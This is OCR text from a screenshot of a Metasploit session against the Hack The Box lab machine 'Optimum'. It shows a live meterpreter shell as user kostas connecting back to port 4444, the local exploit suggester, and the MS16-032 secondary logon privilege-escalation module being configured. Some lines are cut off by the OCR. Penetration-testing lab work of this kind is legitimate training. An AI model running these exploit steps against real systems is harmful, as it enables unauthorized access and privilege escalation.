 Applications Places System
Wed Jun
tmux
File Edit View Search Terminal Help
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows OPTIMUM\kostas @ OPTIMUM 10.10.14.29:4444 -> 10.10.10.8:49162 (10.10.10.8)
msf5 post(multi/recon/local_exploit_suggester) > sessions 1
[*] Starting interaction with 1...
meterpreter > background
cal/ms16_032_secondary_logon_handle_privesc
how options
rivesc):
OPTIMUM
n.
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) >
[0] 0:openvpn- 1:ruby*
Hack The Box
PEN-TESTING LABS